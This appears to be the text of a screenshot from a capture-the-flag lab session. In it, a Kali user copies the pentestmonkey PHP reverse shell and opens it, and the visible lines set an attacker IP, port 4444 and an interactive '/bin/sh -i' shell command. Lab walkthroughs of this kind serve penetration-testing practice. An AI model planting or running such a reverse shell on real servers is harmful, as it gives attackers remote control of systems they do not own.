 zsh: corrupt history file /root/.zsh_history
(root㉿kali)-[~/Desktop/flight]
# cp /usr/share/webshells/php/php-reverse-shell.php .
Open
php-reverse-shell.php
~/Desktop/flight
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.8';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57